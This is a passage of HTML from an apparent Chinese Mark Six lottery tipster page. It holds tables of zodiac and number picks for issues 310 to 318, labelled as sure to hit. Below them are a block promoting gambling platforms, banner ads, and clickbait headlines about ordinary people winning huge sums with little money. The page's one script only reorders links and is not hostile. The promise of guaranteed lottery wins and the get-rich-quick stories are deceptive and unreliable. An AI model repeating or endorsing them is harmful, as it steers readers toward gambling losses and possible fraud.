	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">318期：必中（三）肖：</font><font color="#FF0000">蛇羊狗</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">318期：必中（一）肖：</font><font color="#FF0000">蛇13.37.49</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">318期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">狗狗狗</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">318期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">666尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">318期：稳中⑩码：</font><font color="#FF0000">13.19.20.23.24.25.31.32.35.36</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">318期：稳中⑤码：</font><font color="#FF0000">13.20.23.25.35</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">318期：稳中③码：</font><font color="#FF0000">13.23.25</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="316" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">316期：必中（九）肖：</font><font color="#FF0000">猪狗羊<span style="background-color: #FFFF00">马</span>龙鸡鼠牛蛇</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">316期：必中（七）肖：</font><font color="#FF0000">猪狗羊<span style="background-color: #FFFF00">马</span>龙鸡鼠</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">316期：必中（五）肖：</font><font color="#FF0000">猪狗羊<span style="background-color: #FFFF00">马</span>龙</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">316期：必中（三）肖：</font><font color="#FF0000">猪狗羊</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">316期：必中（一）肖：</font><font color="#FF0000">猪07.31.43</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">316期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">马马马</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">316期：平特一尾：</font><font color="#FF0000">111尾</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">316期：稳中⑩码：</font><font color="#FF0000">26.31.32.35.36.38.43.44.47.48</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">316期：稳中⑤码：</font><font color="#FF0000">31.32.35.43.44</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">316期：稳中③码：</font><font color="#FF0000">31.32.43</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="315" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">315期：必中（九）肖：</font><font color="#FF0000">龙鼠蛇兔狗羊猪马<span style="background-color: #FFFF00">虎</span></font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">315期：必中（七）肖：</font><font color="#FF0000">龙鼠蛇兔狗羊猪</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">315期：必中（五）肖：</font><font color="#FF0000">龙鼠蛇兔狗</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">315期：必中（三）肖：</font><font color="#FF0000">龙鼠蛇</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">315期：必中（一）肖：</font><font color="#FF0000">龙02.14.38</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">315期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">猪猪猪</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">315期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">333尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">315期：稳中⑩码：</font><font color="#FF0000">01.02.03.06.08.37.38.39.42.44</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">315期：稳中⑤码：</font><font color="#FF0000">01.02.06.38.42</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">315期：稳中③码：</font><font color="#FF0000">02.06.38</font></p></td></tr>
  </tbody>
</table>					
	
<table class="mtbl undis" data-qi="314" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">314期：必中（九）肖：</font><font color="#FF0000">狗猪鸡虎兔蛇龙牛<span style="background-color: #FFFF00">羊</span></font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">314期：必中（七）肖：</font><font color="#FF0000">狗猪鸡虎兔蛇龙</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">314期：必中（五）肖：</font><font color="#FF0000">狗猪鸡虎兔</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">314期：必中（三）肖：</font><font color="#FF0000">狗猪鸡</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">314期：必中（一）肖：</font><font color="#FF0000">狗08.32.44</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">314期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">蛇蛇蛇</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">314期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">777尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">314期：稳中⑩码：</font><font color="#FF0000">15.16.19.20.21.27.28.31.32.33</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">314期：稳中⑤码：</font><font color="#FF0000">19.20.21.31.32</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">314期：稳中③码：</font><font color="#FF0000">20.31.32</font></p></td></tr>
  </tbody>
</table>					
	
<table class="mtbl undis" data-qi="313" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">313期：必中（九）肖：</font><font color="#FF0000">猪<span style="background-color: #FFFF00">龙</span>马兔猴鼠鸡蛇羊</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">313期：必中（七）肖：</font><font color="#FF0000">猪<span style="background-color: #FFFF00">龙</span>马兔猴鼠鸡</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">313期：必中（五）肖：</font><font color="#FF0000">猪<span style="background-color: #FFFF00">龙</span>马兔猴</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">313期：必中（三）肖：</font><font color="#FF0000">猪<span style="background-color: #FFFF00">龙</span>马</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">313期：必中（一）肖：</font><font color="#FF0000">猪07.19.43</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">313期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">龙龙龙</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">313期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">999尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">313期：稳中⑩码：</font><font color="#FF0000">02.03.07.10.12.14.15.19.22.24</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">313期：稳中⑤码：</font><font color="#FF0000">02.07.12.14.19</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">313期：稳中③码：</font><font color="#FF0000">07.14.19</font></p></td></tr>
  </tbody>
</table>					
	
<table class="mtbl undis" data-qi="312" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">312期：必中（九）肖：</font><font color="#FF0000">兔羊<span style="background-color: #FFFF00">龙</span>猪鸡马鼠狗猴</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">312期：必中（七）肖：</font><font color="#FF0000">兔羊<span style="background-color: #FFFF00">龙</span>猪鸡马鼠</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">312期：必中（五）肖：</font><font color="#FF0000">兔羊<span style="background-color: #FFFF00">龙</span>猪鸡</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">312期：必中（三）肖：</font><font color="#FF0000">兔羊<span style="background-color: #FFFF00">龙</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">312期：必中（一）肖：</font><font color="#FF0000">兔03.15.27</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">312期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">鼠鼠鼠</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">312期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">444尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">312期：稳中⑩码：</font><font color="#FF0000">02.03.07.09.11.26.27.31.33.35</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">312期：稳中⑤码：</font><font color="#FF0000">02.03.11.27.35</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">312期：稳中③码：</font><font color="#FF0000">03.11.27</font></p></td></tr>
  </tbody>
</table>					

<table class="mtbl undis" data-qi="311" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">311期：必中（九）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">蛇</span>兔狗猴猪马牛羊鸡</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">311期：必中（七）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">蛇</span>兔狗猴猪马牛</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">311期：必中（五）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">蛇</span>兔狗猴猪</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">311期：必中（三）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">蛇</span>兔狗</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">311期：必中（一）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">蛇</span>01.13.25</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">311期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">兔兔兔</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">311期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">222尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">311期：稳中⑩码：</font><font color="#FF0000">13.15.19.20.22.<span style="background-color: #FFFF00">37</span>.39.43.44.46</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">311期：稳中⑤码：</font><font color="#FF0000">13.15.20.<span style="background-color: #FFFF00">37</span>.39</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">311期：稳中③码：</font><font color="#FF0000">13.15.<span style="background-color: #FFFF00">37</span></font></p></td></tr>
  </tbody>
</table>					
	
<table class="mtbl undis" data-qi="310" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">310期：必中（九）肖：</font><font color="#FF0000">鸡牛鼠兔龙马羊<span style="background-color: #FFFF00">虎</span>猪</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">310期：必中（七）肖：</font><font color="#FF0000">鸡牛鼠兔龙马羊</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">310期：必中（五）肖：</font><font color="#FF0000">鸡牛鼠兔龙</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">310期：必中（三）肖：</font><font color="#FF0000">鸡牛鼠</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">310期：必中（一）肖：</font><font color="#FF0000">鸡09.21.45</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">310期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">牛牛牛</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">310期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">777尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">310期：稳中⑩码：</font><font color="#FF0000">26.27.29.30.33.38.39.41.42.45</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">310期：稳中⑤码：</font><font color="#FF0000">29.30.33.41.45</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">310期：稳中③码：</font><font color="#FF0000">33.41.45</font></p></td></tr>
  </tbody>
</table>					
		
	
		
	



		    



</div>		
</div>
</div>
<!-- /一肖⑩码 -->	  
       



	   
  <!-- 推荐平台开始  -->     
    <div class="box1">
    <style>
        .notcoin span { display: inline-block; width: 30px; line-height: 30px; margin-left: -3px; text-align: center; color: #ff0; font-size: 17px; font-weight: bold; border-radius: 50%; background: #ec0e0e; margin: 2px; }
        .razagame { display: flex; flex-wrap: wrap; }
        .razagame a { width: calc(33.33% - 6px); border: #bab7b7 1px solid; border-radius: 15px; margin: 2px; background: linear-gradient(to top, #fff, #eee, #fff); color: #1d1c1c; font-size: 18px; }
        .razagame a img { display: inline-block; vertical-align: text-top; width: 20px; }
        .hamster { background: var(--bgTheme); }
    </style>
    <div class="hamster" style="line-height: 35px; border-radius: 10px; padding: 0 10px; text-align: center;">
        <div><span style="color: #ffffff; font-family: 华文中宋; font-size: 18px;"><span>=☆ 站长推荐平台 ☆=</span></span></div>
        <div style="background-color: #fff; border-radius: 20px; padding: 5px;">
            <div class="notcoin">
                <span>全</span><span>网</span><span>公</span><span>认</span><span>的</span><span>好</span><span>平</span><span>台</span>
            </div>
            <div class="razagame" id="platformList"></div>
        </div>
        <span style="font-size: 18px; line-height: 40px; color: #ffffff; font-family: 华文中宋;">博彩必备！值得选择！真正的大额无忧</span>
    </div>

    <script>
        // 平台链接列表
        const links = [
            { href: "/svip/yy/ttz/tp/ttzzytp.html", img: "/img/xtb/ttzxtb.png", text: "天天中彩" },
            { href: "/svip/yy/hgw/tp/hgwzytp.html", img: "/img/xtb/hgw1-3.png", text: "亚博体育" },
            { href: "/svip/yy/bz/tp/bzzytp.html", img: "/img/xtb/bz1-2.png", text: "凤凰彩票" },
            { href: "/svip/yy/998/tp/998zytp.html", img: "/img/xtb/9981-2.png", text: "威尼斯人" },
            { href: "/svip/yy/qj/tp/qjzytp.html", img: "/img/xtb/qj1-1.png", text: "财神捕鱼" },
            { href: "/svip/yy/bf/tp/bfzytp.html", img: "/img/xtb/bf1-1.png", text: "腾讯游戏" },
            { href: "/svip/yy/901/tp/901zytp.html", img: "/img/xtb/9011-1.png", text: "真人视讯" },
            { href: "/svip/yy/035/tp/035zytp.html", img: "/img/xtb/0351-1.png", text: "49图库" },
            { href: "/svip/yy/lhbd/tp/lhbdzytp.html", img: "/img/xtb/lhbd1-1.png", text: "六合宝典" }
        ];

        // 获取并设置偏移量
        let offset = parseInt(localStorage.getItem("linkOffset") || 0);

        // 按偏移量调整顺序
        const reorderedLinks = [...links.slice(offset), ...links.slice(0, offset)];

        // 渲染排序后的内容
        document.addEventListener("DOMContentLoaded", function() {
            const list = document.getElementById("platformList");
            reorderedLinks.forEach(link => {
                const a = document.createElement("a");
                a.href = link.href;
                a.target = "_blank";
                a.rel = "noopener";
                a.innerHTML = `<img src="${link.img}" alt=""><span style="color: rgb(255, 0, 0);">${link.text}</span>`;
                list.appendChild(a);
            });

            // 更新偏移量
            offset = (offset + 1) % links.length;
            localStorage.setItem("linkOffset", offset);
        });
    </script>
       </div>
  <!-- 推荐平台结束  -->  

<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf1.gif" alt="位置48图片" width="100%" height="100">
        </a>
</div>

    <div class="box1">
        <a id="imageLink17" href="" target="_blank">
            <img id="slideshowImage17" src="" alt="位置17图片" width="100%" height="100">
        </a>
    </div>

    <div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>
                <div class="content relative bg-white rounded-xl -mt-4 z-10">
                    <style>
.d4{text-align:center;}
.d4 ul{padding:0px;}
.d4 ul li a{display:inline-block;margin:2px 0;width:100%;height:40px;border-radius:4px;background-image:linear-gradient(to left,#fff,#fff);color:#363635;font-size:13pt;line-height:40px;}
.d4 ul li a {
	border-radius: 10px;
    border: solid 1px #04939a;
    }
    .abeo span:hover {
	-webkit-animation: colorChange 6s infinite;
	display: inline-block
    }
</style>
<div class="box1">
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • ≌各地高手·研发精准资料≌</h3>
                </div>
<div class="d4 abeo">
<ul>
<li><a target="_blank" style="text-decoration: none;" sites="/svip/yy/ttz/wz/ttzzywz.html" onclick="goSite(this)" rel="noopener"><span>030期:叶公好龙<span style="color: red;">【综合绝杀】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/svip/yy/ttz/wz/ttzzywz.html" onclick="goSite(this)" rel="noopener"><span>030期:白手起家<span style="color: red;">【极限特肖】</span>长跟发财</span></a></li>


<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk3/1.html" onclick="goSite(this)" rel="noopener"><span>030期:稗耳贩目<span style="color: red;">【③头中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk3/2.html" onclick="goSite(this)" rel="noopener"><span>030期:玩火自焚<span style="color: red;">【中特七尾】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk3/3.html" onclick="goSite(this)" rel="noopener"><span>030期:精卫填海<span style="color: red;">【绝杀三尾】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk3/4.html" onclick="goSite(this)" rel="noopener"><span>030期:一举成名<span style="color: red;">【绝杀⑩码】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk3/5.html" onclick="goSite(this)" rel="noopener"><span>030期:不期而至<span style="color: red;">【天地中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk3/6.html" onclick="goSite(this)" rel="noopener"><span>030期:食日万钱<span style="color: red;">【男女中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk3/7.html" onclick="goSite(this)" rel="noopener"><span>030期:先苦后甜<span style="color: red;">【平特三尾】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk3/8.html" onclick="goSite(this)" rel="noopener"><span>030期:手到擒来<span style="color: red;">【胆大胆小】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk3/9.html" onclick="goSite(this)" rel="noopener"><span>030期:字斟句酌<span style="color: red;">【风雨雷电】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk3/10.html" onclick="goSite(this)" rel="noopener"><span>030期:拜恩私室<span style="color: red;">【文武生肖】</span>长跟发财</span></a></li>
</ul>
</div>
</div>
                </div>
            </section>
        </section>
    </div>
        
<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf2.png" alt="位置48图片" width="100%" height="100">
        </a>
</div>

    <div class="box1">
        <a id="imageLink18" href="" target="_blank">
            <img id="slideshowImage18" src="" alt="位置18图片" width="100%" height="100">
        </a>
    </div>
    
  <!-- xam图片1开始  -->  
<div class="box1">
    <div class="custom-button-container">
        <button class="custom-tab-button active-tab-button" onclick="switchCustomTab(this, 'custom-content1')">内幕玄机</button>
        <button class="custom-tab-button" onclick="switchCustomTab(this, 'custom-content2')">四字真言</button>
        <button class="custom-tab-button" onclick="switchCustomTab(this, 'custom-content3')">雷锋精神</button>
        <button class="custom-tab-button" onclick="switchCustomTab(this, 'custom-content4')">综合资料</button>
        <button class="custom-tab-button" onclick="switchCustomTab(this, 'custom-content5')">高级会员</button>
        <button class="custom-tab-button" onclick="switchCustomTab(this, 'custom-content6')">年年旺旺 </button>
        <button class="custom-tab-button" onclick="switchCustomTab(this, 'custom-content7')">新内幕报</button>
        <button class="custom-tab-button placeholder-button" style="visibility: hidden;"></button>
    </div>

<div class="custom-content-container">
    <div id="custom-content1" class="custom-tab-content active-custom-content">
        <img src="/img/xam/88888-030.jpg" alt="内幕玄机" class="responsive-img">
    </div>
    <div id="custom-content2" class="custom-tab-content">
        <img src="/img/xam/lf4zzy-030.jpg" alt="四字真言" class="responsive-img">
    </div>
    <div id="custom-content3" class="custom-tab-content">
        <img src="/img/xam/xin007-030.jpg" alt="雷锋精神" class="responsive-img">
    </div>
    <div id="custom-content4" class="custom-tab-content">
        <img src="/img/xam/b68-030.jpg" alt="综合资料" class="responsive-img">
    </div>
    <div id="custom-content5" class="custom-tab-content">
        <img src="/img/xam/888-030.jpg" alt="高级会员" class="responsive-img">
    </div>
    <div id="custom-content6" class="custom-tab-content">
        <img src="/img/xam/b69-030.jpg" alt="年年旺旺 " class="responsive-img">
    </div>
    <div id="custom-content7" class="custom-tab-content">
        <img src="/img/xam/8888-030.jpg" alt="新内幕报" class="responsive-img">
    </div>
</div>
</div>
  <!-- xam图片1结束  -->   
        
<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf3.png" alt="位置48图片" width="100%" height="100">
        </a>
</div>
  <!-- 55555588  -->
    <div class="box1">
        <a id="imageLink19" href="" target="_blank">
            <img id="slideshowImage19" src="" alt="位置19图片" width="100%" height="100">
        </a>
    </div>
		
  <!-- 帖子开始  -->  
<div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>

                <div class="content relative bg-white rounded-xl -mt-4 z-10">
                    <style>
.d4{text-align:center;}
.d4 ul{padding:0px;}
.d4 ul li a{display:inline-block;margin:2px 0;width:100%;height:40px;border-radius:4px;background-image:linear-gradient(to left,#fff,#fff);color:#363635;font-size:13pt;line-height:40px;}
.d4 ul li a {
	border-radius: 10px;
    border: solid 1px #04939a;
    }
    .abeo span:hover {
	-webkit-animation: colorChange 6s infinite;
	display: inline-block
    }
</style>
<div>
    <div class="box1">
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 每期推荐⊙免费资料专区</h3>
                </div>
<div class="d4 abeo">
<ul>
<li><a target="_blank" style="text-decoration: none;" href="/svip/yy/suijitiaozywz.html" rel="noopener"><span class="text-[1.3rem] font-semibold" style="font-size: 13px"><span style="color: red;">95后奇女子躺家10天只用100元刷出20万收入</span></span></a></li>
<li><a target="_blank" style="text-decoration: none;" href="/svip/yy/suijitiaozywz.html" rel="noopener"><span class="text-[1.3rem] font-semibold" style="font-size: 13px"><span style="color: red;">闲情少妇自己一人在家玩转午夜娱乐喜中76万</span></span></a></li>
<li><a target="_blank" style="text-decoration: none;" href="/tiezi/xam/bk4/qjl.html" rel="noopener"><span><span style="color: red;">彩民及站长心路历程“七戒律”</span></span></a></li>
<li><a target="_blank" style="text-decoration: none;" href="/tiezi/xam/bk4/1.html" rel="noopener"><span>030期:走漏风声<span style="color: red;">【庄稳六肖】</span>横扫六合</span></a></li>
<li><a target="_blank" style="text-decoration: none;" href="/tiezi/xam/bk4/2.html" rel="noopener"><span>030期:物极必反<span style="color: red;">【平特一肖】</span>跟上好料</span></a></li>
<li><a target="_blank" style="text-decoration: none;" href="/tiezi/xam/bk4/3.html" rel="noopener"><span>030期:坐井观天<span style="color: red;">【极品七尾】</span>长胜将军</span></a></li>
<li><a target="_blank" style="text-decoration: none;" href="/tiezi/xam/bk4/4.html" rel="noopener"><span>030期:得心應手<span style="color: red;">【三行中特】</span>财富造大</span></a></li>
<li><a target="_blank" style="text-decoration: none;" href="/tiezi/xam/bk4/5.html" rel="noopener"><span>030期:嘴硬心软<span style="color: red;">【单双必中】</span>抓住机会</span></a></li>
<li><a target="_blank" style="text-decoration: none;" href="/tiezi/xam/bk4/6.html" rel="noopener"><span>030期:安步当车<span style="color: red;">【琴棋书画】</span>实力提供</span></a></li>
<li><a target="_blank" style="text-decoration: none;" href="/tiezi/xam/bk4/7.html" rel="noopener"><span>030期:败柳残花<span style="color: red;">【家野中特】</span>翻身致富</span></a></li>
<li><a target="_blank" style="text-decoration: none;" href="/tiezi/xam/bk4/8.html" rel="noopener"><span>030期:深情厚谊<span style="color: red;">【合单合双】</span>赢钱必参</span></a></li>
<li><a target="_blank" style="text-decoration: none;" href="/tiezi/xam/bk4/9.html" rel="noopener"><span>030期:心悦诚服<span style="color: red;">【男女中特】</span>不败原创</span></a></li>
<li><a target="_blank" style="text-decoration: none;" href="/tiezi/xam/bk4/10.html" rel="noopener"><span>030期:搬弄是非<span style="color: red;">【吉凶中特】</span>稳定翻身</span></a></li>
<li><a target="_blank" style="text-decoration: none;" href="/tiezi/xam/bk4/11.html" rel="noopener"><span>030期:初出茅廬<span style="color: red;">【绝杀三肖】</span>助您中奖</span></a></li>
<li><a target="_blank" style="text-decoration: none;" href="/tiezi/xam/bk4/12.html" rel="noopener"><span>030期:变生肘腋<span style="color: red;">【成语平特】</span>为你造福</span></a></li>
<li><a target="_blank" style="text-decoration: none;" href="/tiezi/xam/bk4/13.html" rel="noopener"><span>030期:精益求精<span style="color: red;">【前后中特】</span>年年有余</span></a></li>
<li><a target="_blank" style="text-decoration: none;" href="/tiezi/xam/bk4/14.html" rel="noopener"><span>030期:巧夺天工<span style="color: red;">【胆大胆小】</span>带来财运</span></a></li>
